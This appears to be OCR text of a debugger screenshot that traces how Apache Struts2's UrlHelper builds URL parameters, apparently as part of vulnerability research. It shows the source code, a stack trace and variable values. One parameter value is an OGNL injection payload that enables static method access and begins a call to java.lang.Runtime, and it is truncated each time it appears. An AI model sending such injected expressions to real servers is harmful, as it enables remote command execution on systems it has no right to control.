 private static String buildParameterSubstring(String name, String value) {   value: "${#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang
StringBuilder builder = new StringBuilder();   builder: "a="
builder.append(translateAndEncode(name));   name: "a"
builder.append('=');
builder.append(translateAndEncode(value));   builder: "a="   value: "${#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@ge
return builder.toString();
}
public static String translateAndEncode(String input) {
String translatedInput = translateVariable(input);
String encoding = getEncodingFromConfiguration();
try {
return URLEncoder.encode(translatedInput, encoding);
} catch (UnsupportedEncodingException var4) {
LOG.warn( s: "Could not encode URL parameter '" + input + "', returning value un-encoded", new String[0]);
return translatedInput;
}
}
UrlHelper › buildParameterSubstring()
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames Threads Variables
"http-8090-2"@3,146 in group "main": RUNNING
buildParameterSubstring:250, UrlHelper (org.apache.struts2.views.util)
buildParametersString:229, UrlHelper (org.apache.struts2.views.util)
buildParametersString:194, UrlHelper (org.apache.struts2.views.util)
buildUrl:172, UrlHelper (org.apache.struts2.views.util)
determineActionURL:410, Component (org.apache.struts2.components)
determineActionURL:68, ComponentUrlProvider (org.apache.struts2.component
renderUrl:74, ServletUrlRenderer (org.apache.struts2.components)
end:149, URL (org.apache.struts2.components)
s static members of UrlHelper
p name = "a"
p value = "${#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@getRunt..
f value = {char[347]@3281} [$, {, #, _, m, e, m, b, e, r, +337 more]
f hash = 0
builder = {StringBuilder@3277} "a="